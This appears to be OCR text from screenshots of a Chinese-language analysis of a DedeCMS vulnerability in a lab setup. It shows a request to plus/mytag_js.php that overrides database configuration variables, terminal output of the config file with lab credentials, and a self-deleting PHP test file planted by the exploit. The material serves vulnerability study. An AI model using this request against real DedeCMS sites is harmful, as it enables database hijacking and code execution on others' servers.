 http://192....refix=dede_
192.168.126.143/dedecms/plus/mytag_js.php?aid=1&nocache=true&cfg_dbname=book&
搜索
请求后数据库变量:
cfg_dbhost=127.0.0.1
cfg_dbname=book
cfg_dbuser=root
cfg_dbpwd=root
cfg_dbprefix=dede_
Select * From `dede_mytag` where aid='1' limit 0,1;
数据库连接信息已覆盖
imiyoo@debian: /home/wwwroot/default/dedecms
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
imiyoo@debian:/home/wwwroot/default/dedecms$ cat data/common.inc.php |more
<?php
//数据库连接信息
$cfg_dbhost = '127.0.0.1';
$cfg_dbname = 'test';
$cfg_dbuser = 'root';
$cfg_dbpwd = 'root';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'utf8';
imiyoo@debian: /home/wwwroot/default/dedecms/plus
生成的文件和内容特征
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
imiyoo@debian:/home/wwwroot/default/dedecms/plus$ cat 29d94b7a6fa05299598b3e44ad587082.php | more
<?php echo md5("wattest");@unlink(__FILE__);?>
imiyoo@debian:/home/wwwroot/default/dedecms/plus$